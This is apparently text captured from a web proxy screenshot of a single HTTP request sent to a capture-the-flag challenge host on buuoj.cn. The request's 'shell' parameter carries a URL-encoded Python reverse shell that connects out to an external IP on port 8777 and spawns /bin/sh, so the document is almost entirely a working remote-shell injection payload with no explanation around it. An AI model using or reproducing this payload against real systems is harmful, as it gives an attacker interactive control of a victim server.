 Request
Response
Pretty Raw Hex MarkInfo
\n
1 GET /no_one_know_the_manager?key=2ZRb4F3xZAJlyrNVhmBH5o7lGUBmoNs4uajixfn4p7o=&shell=
python+-c+'import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("17
5.24.207.93",8777))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3bimport+pty%3b+p
ty.spawn("/bin/sh")' HTTP/1.1
2 Host: 820d3f5f-83c9-47ad-9ebd-0f0ec3ffee1b.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://820d3f5f-83c9-47ad-9ebd-0f0ec3ffee1b.node5.buuoj.cn:81/page?url=123
9 Upgrade-Insecure-Requests: 1
10
11